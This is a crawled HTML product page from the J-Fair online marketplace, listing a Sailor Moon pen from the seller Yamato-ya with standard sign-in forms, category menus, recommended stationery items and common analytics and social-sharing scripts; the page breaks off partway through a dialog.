

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://j-fair.com/product.php?id=1251
body_size: 39517
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8">
	<meta charset="utf-8">
	<title>J-Fair: Sailor Moon Pen</title>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
	<!-- Twitter Card data -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="@freelancer_ovi">
	<meta name="twitter:creator" content="@freelancer_ovi">	
	
	<!--Open Graph data-->
	<meta property="og:title" content="Sailor Moon Pen" />
	<meta property="og:site_name" content="j-fair.com" />	
	<meta property="og:url" content="https://j-fair.com/product.php?id=1251" />	
	<meta property="og:description" content="Cute Sailor Moon pen, perfect for all of her fans ☆" />
	<meta property="og:image" content="https://j-fair.com/storage/product/1251_1_61ZuUZV2OWL._SL1000_.jpg" />
	<meta property="fb:app_id" content="1499786043630961" />	
	
	<!-- Schema.org markup for Google+ -->
	<meta itemprop="name" content="Sailor Moon Pen">
	<meta itemprop="description" content="Cute Sailor Moon pen, perfect for all of her fans ☆">
	<meta itemprop="image" content="https://j-fair.com/storage/product/1251_1_61ZuUZV2OWL._SL1000_.jpg"> 
	
	<link href="assets/css/bootstrap.min.css" rel="stylesheet">
	<link rel="shortcut icon" href="assets/img/favicon.ico" />		
	<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
    <link href="assets/css/slider.css" rel="stylesheet">
	<link href="assets/css/styles.css?v=43.123" rel="stylesheet">
	<link href="assets/css/dropdown.css?v=43.123" rel="stylesheet">	
	
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-67475580-1', 'auto');
	  ga('send', 'pageview');

	</script>
	
</head>
<body class="inner-page">
	
	
	<!--FB-->
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=1499786043630961&version=v2.0";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	
	<script>
		var loggedUserID = "";
	</script>
	
    <!-- Log In Modal Start -->
    <div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="loginModalLabel" aria-hidden="true">
      <div class="modal-dialog">
        <div class="modal-content">
          <div class="modal-header">
            <h4 class="modal-title pull-left" id="loginModalLabel">Sign In</h4>
            <h5 class="pull-right">Don't have an account yet? <a style="cursor: pointer" onclick="onShowLoginRegister()">Register</a></h5>
          </div>
          <div class="modal-body container">
                <div class="row">
                    <div class="col-lg-5">
                        <form role="form">
                              <div class="form-group">
                                <label for="loginUsername">Username</label>
                                <input type="email" class="form-control" id="loginUsername" placeholder="">
                              </div>
                              <div class="form-group">
                                <label for="loginPassword">Password</label>
                                <input type="password" class="form-control" id="loginPassword" placeholder="" onkeypress="handleKeyPassword(event.keyCode);">
                              </div>
                              <div class="checkbox">
                                <label>
                                  <input type="checkbox" id="loginRemember" checked> Stay signed in
                                </label>
                              </div>
                              <button type="button" class="btn btn-default" onclick="onLogin()">Sign In</button>
                        </form>
                    </div>
                    <div class="col-lg-7">
                        <h5>Or you can sign in with Facebook</h5>
                        <div class="fb-wrapper">
                            <img src="assets/img/fb-signin.jpg" alt="" style="cursor:pointer" onclick="onFacebookLogin()">
                        </div>
                    </div>
                </div>
          </div>
          <div class="modal-footer">
            <hr />
            <a style="cursor:pointer" onclick="onOpenForgotPassword()">Forgot your password?</a>
          </div>
        </div>
      </div>
    </div>
    <!-- Log In Modal Ends -->

	
    <!-- Register Modal Start -->
    <div class="modal fade" id="register" tabindex="-1" role="dialog" aria-labelledby="registerModalLabel" aria-hidden="true">
      <div class="modal-dialog">
        <div class="modal-content">
          <div class="modal-header">
            <h4 class="modal-title pull-left" id="registerModalLabel">Register</h4>
            <h5 class="pull-right">Already have an account? <a style="cursor: pointer" onclick="onShowRegisterLogin()" tabindex="-1">Sign In</a></h5>
          </div>
          <div class="modal-body container">
                <div class="row">
                    <div class="col-lg-5">
                        <form role="form">
                              <div class="form-group">
                                <label for="registerFirstName">First Name</label>
                                <input type="text" class="form-control" id="registerFirstName" placeholder="" tabindex="1">
                              </div>
                              <div class="form-group">
								<label for="registerLastName">Last Name</label>
                                <input type="text" class="form-control" id="registerLastName" placeholder="" tabindex="1">
                              </div>
                              <div class="radio-inline">
                                <label>
                                  <input type="radio" value="female" name="registerGender" tabindex="3"> Female
                                </label>
                                <label>
                                  <input type="radio" value="male" name="registerGender" tabindex="4"> Male
                                </label>
                                <label>
                                  <input type="radio" value="" name="registerGender" tabindex="5" checked> Rather not say
                                </label>
                              </div>
                        </form>
                    </div>
                    <div class="col-lg-7">
                        <h5>Or you can sign in with Facebook</h5>
                        <div class="fb-wrapper">
                            <img src="assets/img/fb-signin.jpg" alt="" style="cursor:pointer" onclick="onFacebookSignup()">
                            <h6>Signing up will allow your friends to find you on J-Fair.com <br />We'll never post without your permission.</h6>
                        </div>
                    </div>
                </div>
                <div class="row">
                        <div class="col-lg-12"><div class="border-bottom"></div></div>
                    </div>
                <div class="row">
                    <div class="col-lg-5">
                        <form role="form">
                              <div class="form-group">
                                <label for="registerEmail">Email</label>
                                <input type="email" class="form-control" id="registerEmail" placeholder="" tabindex="6">
                              </div>
                              <div class="form-group">
                                <label for="registerPassword">Password</label>
                                <input type="password" class="form-control" id="registerPassword" placeholder="" tabindex="8">
                              </div>
                        </form>
                    </div>
                    <div class="col-lg-5">
                        <form role="form">
                              <div class="form-group">
                                <label for="registerUsername">Username</label>
                                <input type="text" class="form-control" id="registerUsername" placeholder="" tabindex="7">
                              </div>
                              <div class="form-group">
                                <label for="registerConfirmPassword">Confirm Password</label>
                                <input type="password" class="form-control" id="registerConfirmPassword" placeholder="" tabindex="9">
                              </div>
                        </form>
                    </div>					
                </div>
          </div>
          <div class="modal-footer">
            <hr />
            <h6>By clicking Register, you confirm that you accept our <a href="terms.php" tabindex="-1">Terms of Use</a> and <a href="privacy.php" tabindex="-1">Privacy Policy</a>.</h6>
            <div class="checkbox">
                <label>
                  <input type="checkbox" tabindex="10" id="registerNewsletter" checked>  I want to receive promotional emails from J-Fair including coupons &amp; info about new products.
                </label>
          </div>
          <button type="button" class="btn btn-default" tabindex="11" onclick="onRegister()">Register</button>
          </div>
        </div>
      </div>
    </div>
    <!-- Register In Modal Ends -->
	
	
    <!-- Forgot Password Modal Start -->
    <div class="modal fade" id="forgotpassword" tabindex="-1" role="dialog" aria-labelledby="forgotModalLabel" aria-hidden="true">
      <div class="modal-dialog">
        <div class="modal-content">
          <div class="modal-header">
            <h4 class="modal-title pull-left" id="forgotModalLabel">Forgot your password?</h4>
          </div>
          <div class="modal-body container">
                <div class="row">
                    <div class="col-lg-10">
                        <form role="form">
                              <div class="form-group">
                                <label for="forgotEmail">Please enter your e-mail address to reset your password. </label>
                                <input type="email" class="form-control" id="forgotEmail" placeholder="">
                              </div>
                        </form>
                    </div>
                </div>
          </div>
          <div class="modal-footer">
			<button type="button" class="btn btn-default" tabindex="11" onclick="onForgotPassword()">Submit</button>
          </div>		  
        </div>
      </div>
    </div>
    <!-- Forgot Password Modal Ends -->
	
	
    <div class="wrapper-top-nav">
        <div class="container">
            <ul class="nav navbar-nav navbar-right">
                <li><a style="cursor: pointer" onclick="onOpenRegister()">Register</a></li>
                <li><a style="cursor: pointer" onclick="onOpenLogin()">Sign In</a></li>
                <li><a style="cursor: pointer" onclick="document.location='seller-application.php'">Seller Application</a></li>				
            </ul>
        </div>
    </div>

    <div class="wrapper-logo">
        <div class="container">
            <div class="logo"><h1><a href="index.php"><span>J-Fair</span></a></h1></div>
            <div class="wrapper-search pull-right">
                <div class="item-counter pull-right" style="cursor:pointer" title="View cart" onclick="document.location='cart.php'">
                    <span id="headerCartItemCount">0 Items</span>
                </div>
                <div class="navbar-form pull-left" role="search">
                    <div class="input-group">
                        <input type="text" class="form-control" placeholder="Search" name="searchTerm" id="searchTerm" onkeypress="handleKeySearch(event.keyCode);">
                        <div class="input-group-btn">
                            <button class="btn btn-default" type="button" title="Search items" onclick="onSearchProducts()"><i class="glyphicon glyphicon-search"></i></button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
 	
	
	<!-- CONFIRM DIALOG -->
	<div id="confirmDlg" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog">	
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
					<h4 class="modal-title" id="confirmDlgTitle">Confirmation</h4>
				</div>
				<div class="modal-body">
					<div class="row">
						<div class="col-md-12">
							<p id="confirmDlgMsg">
							</p>
						</div>
					</div>
				</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-primary ladda-button" data-style="expand-right" onclick="onConfirmedSticky()">
						<span class="ladda-label">&nbsp;OK&nbsp;</span> <span class="ladda-spinner"></span>
					</button>
					<button type="button" data-dismiss="modal" class="btn btn-default">&nbsp;Cancel&nbsp;</button>
				</div>
			</div>
		</div>
	</div>

	
	<!-- STATUS DIALOG -->
	<div id="statusDlg" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog">	
			<div class="modal-content">		
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
					<h4 class="modal-title" id="statusDlgTitle"></h4>
				</div>
				<div class="modal-body">
					<div class="row">
						<div class="col-md-12">
							<p id="statusDlgMsg">
							</p>
						</div>
					</div>
				</div>
				<div class="modal-footer">
					<button type="button" data-dismiss="modal" class="btn btn-default">&nbsp;OK&nbsp;</button>
				</div>
			</div>
		</div>
	</div>
	
	
    <div class="wrapper-main-nav">
        <div class="container">
            <nav role="navigation" class="navbar">
            <div class="collapse navbar-collapse navbar-ex1-collapse">
                  <ul id="topMenuCat" class="nav navbar-nav dropdown">
					<li onclick="document.location='products.php?id=1'">
<a href="products.php?id=1">Books & Magazines</a>
<ul><li><a href="products.php?id=1">All products</a></li><li><a href="products.php?id=1&sid=17">Manga</a></li><li><a href="products.php?id=1&sid=18">Novels</a></li><li><a href="products.php?id=1&sid=19">Picture Books</a></li><li><a href="products.php?id=1&sid=20">Photo Books</a></li><li><a href="products.php?id=1&sid=21">Non-Fiction</a></li><li><a href="products.php?id=1&sid=22">Magazines</a></li><li><a href="products.php?id=1&sid=23">Other</a></li></ul></li><li onclick="document.location='products.php?id=2'">
<a href="products.php?id=2">Stationery</a>
<ul><li><a href="products.php?id=2">All products</a></li><li><a href="products.php?id=2&sid=1">Pens & Pencils</a></li><li><a href="products.php?id=2&sid=2">Pen Cases</a></li><li><a href="products.php?id=2&sid=3">Envelopes</a></li><li><a href="products.php?id=2&sid=4">Scissors</a></li><li><a href="products.php?id=2&sid=81">Notebooks & Memos</a></li><li><a href="products.php?id=2&sid=82">Files & Folders</a></li><li><a href="products.php?id=2&sid=83">Erasers</a></li><li><a href="products.php?id=2&sid=84">Stamps</a></li></ul></li><li onclick="document.location='products.php?id=3'">
<a href="products.php?id=3">DVD/Blu-ray</a>
<ul><li><a href="products.php?id=3">All products</a></li><li><a href="products.php?id=3&sid=41">Anime</a></li><li><a href="products.php?id=3&sid=42">J-Drama</a></li><li><a href="products.php?id=3&sid=43">Movies</a></li><li><a href="products.php?id=3&sid=44">Music</a></li><li><a href="products.php?id=3&sid=45">Variety Shows</a></li><li><a href="products.php?id=3&sid=46">Documentary</a></li><li><a href="products.php?id=3&sid=47">Other</a></li></ul></li><li onclick="document.location='products.php?id=4'">
<a href="products.php?id=4">Toys & Hobby</a>
<ul><li><a href="products.php?id=4">All products</a></li><li><a href="products.php?id=4&sid=6">Figures</a></li><li><a href="products.php?id=4&sid=7">Plushies</a></li><li><a href="products.php?id=4&sid=9">Toys</a></li><li><a href="products.php?id=4&sid=78">Models</a></li><li><a href="products.php?id=4&sid=79">Puzzles</a></li><li><a href="products.php?id=4&sid=80">Other</a></li></ul></li><li onclick="document.location='products.php?id=11'">
<a href="products.php?id=11">House & Garden</a>
<ul><li><a href="products.php?id=11">All products</a></li><li><a href="products.php?id=11&sid=62">Bedroom/Living Room</a></li><li><a href="products.php?id=11&sid=63">Bathroom</a></li><li><a href="products.php?id=11&sid=65">Patio/Garden</a></li><li><a href="products.php?id=11&sid=67">Other</a></li></ul></li><li onclick="document.location='products.php?id=6'">
<a href="products.php?id=6">Bento & Kitchen</a>
<ul><li><a href="products.php?id=6">All products</a></li><li><a href="products.php?id=6&sid=11">Cookware</a></li><li><a href="products.php?id=6&sid=12">Bento Boxes</a></li><li><a href="products.php?id=6&sid=13">Bento Accessories</a></li><li><a href="products.php?id=6&sid=14">Bento Tools</a></li><li><a href="products.php?id=6&sid=15">Dishes & Utensils</a></li><li><a href="products.php?id=6&sid=16">Other</a></li></ul></li><li onclick="document.location='products.php?id=7'">
<a href="products.php?id=7">Fashion & Cosplay</a>
<ul><li><a href="products.php?id=7">All products</a></li><li><a href="products.php?id=7&sid=69">Cosplay</a></li><li><a href="products.php?id=7&sid=70">Women's Fashion</a></li><li><a href="products.php?id=7&sid=71">Men's Fashion</a></li></ul></li><li onclick="document.location='products.php?id=8'">
<a href="products.php?id=8">Art & Traditional</a>
<ul><li><a href="products.php?id=8">All products</a></li><li><a href="products.php?id=8&sid=54">Paintings</a></li><li><a href="products.php?id=8&sid=55">Photography</a></li><li><a href="products.php?id=8&sid=56">Calligraphy</a></li><li><a href="products.php?id=8&sid=57">Drawings & Illustrations</a></li><li><a href="products.php?id=8&sid=60">Traditional Wear</a></li><li><a href="products.php?id=8&sid=61">Traditional Accessories</a></li><li><a href="products.php?id=8&sid=99">Ceramics</a></li><li><a href="products.php?id=8&sid=68">Other</a></li></ul></li><li class="active"><a href="#more">More</a><ul><li><a href="products.php?id=9">Music</a></li><li><a href="products.php?id=10">Games</a></li><li><a href="products.php?id=12">Gadgets</a></li><li><a href="products.php?id=13">Bags & Wallets</a></li><li><a href="products.php?id=14">Health & Beauty</a></li><li><a href="products.php?id=15">Other</a></li></ul></li>
                  </ul>
            </div>
            </nav>
        </div>
    </div>
	
    
	<!-- CONTENT -->	
    <div class="container main-content">
        <h1 class="page-title">Sailor Moon Pen
        <br /><span>from <a href="seller.php?uid=272">Yamato-ya</a></span>
        </h1>
        <div class="inner seller-signup product-page">
            <div class="social-bar">
				<table><tr>
					<td><div class="fb-share-button" data-href="https://j-fair.com/product.php?id=1251" data-layout="button_count"></div></td>
					<td style="padding-top: 6px; padding-left: 42px">
					    <a data-pin-do="buttonPin" data-pin-config="beside" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fj-fair.com%2Fproduct.php%3Fid%3D1251&media=https%3A%2F%2Fj-fair.com%2Fstorage%2Fproduct%2F1251_1_61ZuUZV2OWL._SL1000_.jpg&description=Cute+Sailor+Moon+pen%2C+perfect+for+all+of+her+fans+%E2%98%86">
							<img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" />
						</a>
					</td>	
					<td style="padding-top: 6px; padding-left: 44px"><div class="g-plusone"></div><td>					
					<td style="padding-top: 6px"><a href="https://twitter.com/share" class="twitter-share-button"></a>
						<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
					</td>
					<td style="padding-top: 6px; padding-left: 8px"><a class="wanelo-save-button" href="//wanelo.com/" data-url="https://j-fair.com/product.php?id=1251" data-title="Sailor Moon Pen" data-image="https://j-fair.com/storage/product/1251_1_61ZuUZV2OWL._SL1000_.jpg" data-price="$25.00"></a><script async="true" type="text/javascript" src="//cdn-saveit.wanelo.com/bookmarklet/3/save.js"></script></td>
					<td style="padding-top: 6px; padding-left: 44px">
						<a href="http://www.tumblr.com/share" title="Share on Tumblr" style="display:inline-block; text-indent:-9999px; overflow:hidden; width:81px; height:20px; background:url('https://platform.tumblr.com/v1/share_1.png') top left no-repeat transparent;"></a>
					</td>
				</tr></table>
			</div>

            <div class="product-left">
                <div class="gallary">
                    <div class="viewport" align="center"><img id="prodImageLarge" src="storage/product/1251_1_61ZuUZV2OWL._SL1000_.jpg" style="max-width:598px; float:center"></div>
                    <div class="wrapper-thumbs">
                        <div class="thumb"><img style="cursor:pointer" title="Click to maximize" src="storage/product/1251_1_61ZuUZV2OWL._SL1000_.jpg" onclick="onShowProductImage('storage/product/1251_1_61ZuUZV2OWL._SL1000_.jpg')" width="83" height="83"></div>
                        <div class="thumb"><img style="cursor:pointer" title="Click to maximize" src="storage/product/1251_2_51dij0f8HoL._SL1000_.jpg" onclick="onShowProductImage('storage/product/1251_2_51dij0f8HoL._SL1000_.jpg')" width="83" height="83"></div>
                        
                        
                        
                        						
                    </div>
                </div>

                <p class="product-copy">Cute Sailor Moon pen, perfect for all of her fans ☆</p>
                
                <div class="product-details">
                    <p><span>Size/Dimensions:</span> Not specified</p>
                    <p><span>Condition:</span> New</p>
                    <p><span>Shipping From:</span> Japan</p>					
                    <p><span>Shipping Method:</span> Registered Air Mail</p>
                    <p><span>Shipping To:</span> Worldwide</p>						
                    <p><span>Shipping/Handling Time:</span> 1-2 weeks</p>
                </div>
            </div>
            <div class="product-right">
                <div class="add-to-cart">
                    <p class="product-price">$25.00</p>
					<p><b>Limited Stock</b></p>
					

                    <div class="add-btn-wrapper" style="">
                        <button type="button" class="btn btn-default" onclick="onAddToCart(1251)">ADD TO CART</button>
                    </div>
                </div>

                <div class="like-wrapper">
                    <a class="lk" id="likeBut" style="cursor:pointer" onclick="onFavProduct(1251, 'likeBut', 'lk')">Like</a>

                    <a class="like-count" id="prodLikeCount">1 Like</a>
                </div>
                
                <span class="more-seller">More from <a href="seller.php?uid=272" title="Visit store" style="text-decoration:none">Yamato-ya</a></span>
                <div class="more-frm-seller">
					<div class="more-thumb"><div style="height: 90px; overflow: hidden;"><a title="Sanrio Hinamatsuri Doll Set" href="product.php?id=978"><img src="storage/product/978_1_612aL2HBweL._AC_SX679_.jpg" style="width: 100%"></a></div></div>
					<div class="more-thumb margin-right-none"><div style="height: 90px; overflow: hidden;"><a title="Whipple Fruit Parfait Set" href="product.php?id=1846"><img src="storage/product/1846_1_パフェ.jpg" style="width: 100%"></a></div></div>					
					<div class="more-thumb margin-bot-none"><div style="height: 90px; overflow: hidden;"><a title="Yotsuba&! - Yotsuba Figure" href="product.php?id=898"><img src="storage/product/898_1_515vpR4vSmL._SL1000_.jpg" style="width: 100%"></a></div></div>					
					<div class="more-thumb margin-right-none margin-bot-none"><div style="height: 90px; overflow: hidden;"><a title="Totoro Wall Sticker" href="product.php?id=919"><img src="storage/product/919_1_41+rv+hs+pL.jpg" style="width: 100%"></a></div></div>					
                </div>

                <div class="store-name margin-bot-none">
                    <div class="thumb" onclick="document.location='seller.php?uid=272'" style="cursor:pointer" title="Visit store"><img src="storage/user/272_half yamato.png" alt="" style="max-width: 89px"></div>
                    <div class="wrapper-watch">
                        <span onclick="document.location='seller.php?uid=272'" style="cursor:pointer" title="Visit store">Yamato-ya</span>
						<button type="button" id="sellerWatchBut" class="btn btn-default" onclick="onFollowSeller(272, 'sellerWatchBut')">WATCH</button>                        
                    </div>
                    <div class="watch-copy">
                        <p><!--SELLER DESCR--></p>
                    </div>
                </div>
            </div>
        </div>
    </div>

	<div class="wrapper-popular-product padding-bottom-none">
<div class="container">
<div class="popular-product margin-bot-none">
<div class="row">
<div class="col-lg-12">
<h2 class="title">Recommended Products</h2>
</div>
</div>
<div class="row row-cat first">
<div class="col-lg-3">
<div class="item-product" style="cursor:pointer; height: 376px" title="View product" onclick="document.location='product.php?id=111'">
<div style="height: 224px; overflow: hidden;"><img src="storage/product/111_1_pen.jpg" alt=""></div>
<div class="desc" style="height: 100px">
		<p class="item-desc">Kawaii Rilakkuma Mechanical Pencil by Dr. Grip (Yellow)</p>
		<p class="store">PUNIPUNIJAPAN</p>
</div>
<div class="footer">
		<span class="like">1 like</span>
		<span class="price">$20.00</span>
</div>
</div>
</div>
<div class="col-lg-3">
<div class="item-product" style="cursor:pointer; height: 376px" title="View product" onclick="document.location='product.php?id=808'">
<div style="height: 224px; overflow: hidden;"><img src="storage/product/808_1_61iIgpa4fCL._SL1417_.jpg" alt=""></div>
<div class="desc" style="height: 100px">
		<p class="item-desc">Copic Markers Sepia Set </p>
		<p class="store">YAMATO-YA</p>
</div>
<div class="footer">
		<span class="like">3 likes</span>
		<span class="price">$19.00</span>
</div>
</div>
</div>
<div class="col-lg-3">
<div class="item-product" style="cursor:pointer; height: 376px" title="View product" onclick="document.location='product.php?id=555'">
<div style="height: 224px; overflow: hidden;"><img src="storage/product/555_1_61gIEKpF-BL._SL1000_.jpg" alt=""></div>
<div class="desc" style="height: 100px">
		<p class="item-desc">Youkai Watch Pencils 2B Pack of 12</p>
		<p class="store">PUNIPUNIJAPAN</p>
</div>
<div class="footer">
		<span class="like">0 likes</span>
		<span class="price">$18.00</span>
</div>
</div>
</div>
<div class="col-lg-3">
<div class="item-product" style="cursor:pointer; height: 376px" title="View product" onclick="document.location='product.php?id=1587'">
<div style="height: 224px; overflow: hidden;"><img src="storage/product/1587_1_81OTwo2K0AL._AC_SL1500_.jpg" alt=""></div>
<div class="desc" style="height: 100px">
		<p class="item-desc">Mameshiba pen set x3 </p>
		<p class="store">YAMATO-YA</p>
</div>
<div class="footer">
		<span class="like">0 likes</span>
		<span class="price">$25.00</span>
</div>
</div>
</div>
</div>
<div class="row row-cat">
<div class="col-lg-3">
<div class="item-product" style="cursor:pointer; height: 376px" title="View product" onclick="document.location='product.php?id=55'">
<div style="height: 224px; overflow: hidden;"><img src="storage/product/55_1_61xlBMgu-4L._SL1019_.jpg" alt=""></div>
<div class="desc" style="height: 100px">
		<p class="item-desc">Kawaii Rilakkuma Mechanical Pencil by Dr. Grip (Pink)</p>
		<p class="store">PUNIPUNIJAPAN</p>
</div>
<div class="footer">
		<span class="like">2 likes</span>
		<span class="price">$20.00</span>
</div>
</div>
</div>
<div class="col-lg-3">
<div class="item-product" style="cursor:pointer; height: 376px" title="View product" onclick="document.location='product.php?id=811'">
<div style="height: 224px; overflow: hidden;"><img src="storage/product/811_1_71AxSN7Y8jL._SL1000_.jpg" alt=""></div>
<div class="desc" style="height: 100px">
		<p class="item-desc">Watercolor Brushes (20 colors)</p>
		<p class="store">YAMATO-YA</p>
</div>
<div class="footer">
		<span class="like">7 likes</span>
		<span class="price">$48.00</span>
</div>
</div>
</div>
<div class="col-lg-3">
<div class="item-product" style="cursor:pointer; height: 376px" title="View product" onclick="document.location='product.php?id=809'">
<div style="height: 224px; overflow: hidden;"><img src="storage/product/809_1_51eaENBo5cL._SL1000_.jpg" alt=""></div>
<div class="desc" style="height: 100px">
		<p class="item-desc">Copic Markers Black Set</p>
		<p class="store">YAMATO-YA</p>
</div>
<div class="footer">
		<span class="like">2 likes</span>
		<span class="price">$20.00</span>
</div>
</div>
</div>
<div class="col-lg-3">
<div class="item-product" style="cursor:pointer; height: 376px" title="View product" onclick="document.location='product.php?id=1250'">
<div style="height: 224px; overflow: hidden;"><img src="storage/product/1250_1_61xyf0dLEGL._SL1000_.jpg" alt=""></div>
<div class="desc" style="height: 100px">
		<p class="item-desc">Sailor Mars Pen</p>
		<p class="store">YAMATO-YA</p>
</div>
<div class="footer">
		<span class="like">2 likes</span>
		<span class="price">$21.00</span>
</div>
</div>
</div>
</div>
</div>

    
    <div class="footer-links-inner">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                   
            <div class="row footer-links" id="more">
                <div class="col-lg-12 line-top"><hr /></div>
                <div class="col-lg-2">
                    <h3>Help</h3>
                    <ul>
                        <li><a href="faq.php">FAQ</a></li>
                        <li><a href="contact.php">Contact</a></li>
                        <li><a href="shipping.php">Shipping</a></li>
                        <!--<li><a href="tracking.php">Order Tracking</a></li>-->
                    </ul>
                </div>
                <div class="col-lg-2">
                    <h3>Information</h3>
                    <ul>
                        <li><a href="sellinfo.php">Sell on J-Fair</a></li>
                        <li><a href="about.php">About us</a></li>
                        <li><a href="terms.php">Terms &amp; Conditions</a></li>
                        <li><a href="privacy.php">Privacy Policy</a></li>
                    </ul>
                </div>
                <div class="col-lg-2">
                    <h3>Categories</h3>
                    <ul>
						<li><a href="products.php?id=1">Books & Magazines</a></li>
<li><a href="products.php?id=2">Stationery</a></li>
<li><a href="products.php?id=3">DVD/Blu-ray</a></li>
<li><a href="products.php?id=4">Toys & Hobby</a></li>
<li><a href="products.php?id=11">House & Garden</a></li>
<li><a href="products.php?id=6">Bento & Kitchen</a></li>
<li><a href="products.php?id=7">Fashion & Cosplay</a></li>
<li><a href="products.php?id=8">Art & Traditional</a></li>
<li><a href="products.php?id=9">Music</a></li>
<li><a href="products.php?id=10">Games</a></li>
<li><a href="products.php?id=12">Gadgets</a></li>
<li><a href="products.php?id=13">Bags & Wallets</a></li>
<li><a href="products.php?id=14">Health & Beauty</a></li>
<li><a href="products.php?id=15">Other</a></li>

                    </ul>
                </div>
				<div class="col-lg-2">
<h3>Gadgets</h3>
<ul>
<li><a href="products.php?id=12&sid=72">Phone Accessories</a></li>
<li><a href="products.php?id=12&sid=73">Camera</a></li>
<li><a href="products.php?id=12&sid=74">Mousepads</a></li>
<li><a href="products.php?id=12&sid=75">Speakers & Headphones</a></li>
<li><a href="products.php?id=12&sid=76">Other</a></li>
</ul>
</div>
<div class="col-lg-2">
<h3>Health & Beauty</h3>
<ul>
<li><a href="products.php?id=14&sid=93">Skin Care & Cosmetics</a></li>
<li><a href="products.php?id=14&sid=94">Hair Products</a></li>
<li><a href="products.php?id=14&sid=95">Exercise Tools</a></li>
<li><a href="products.php?id=14&sid=96">Nails, Eyelashes, and More</a></li>
<li><a href="products.php?id=14&sid=97">Other</a></li>
</ul>
</div>
<div class="col-lg-2">
<h3>DVD/Blu-ray</h3>
<ul>
<li><a href="products.php?id=3&sid=41">Anime</a></li>
<li><a href="products.php?id=3&sid=42">J-Drama</a></li>
<li><a href="products.php?id=3&sid=43">Movies</a></li>
<li><a href="products.php?id=3&sid=44">Music</a></li>
<li><a href="products.php?id=3&sid=45">Variety Shows</a></li>
<li><a href="products.php?id=3&sid=46">Documentary</a></li>
<li><a href="products.php?id=3&sid=47">Other</a></li>
</ul>
</div>

            </div>
	
	
			<!-- CONFIRM DIALOG -->
			<div id="confirmDlg" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
				<div class="modal-dialog">	
					<div class="modal-content">
						<div class="modal-header">
							<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
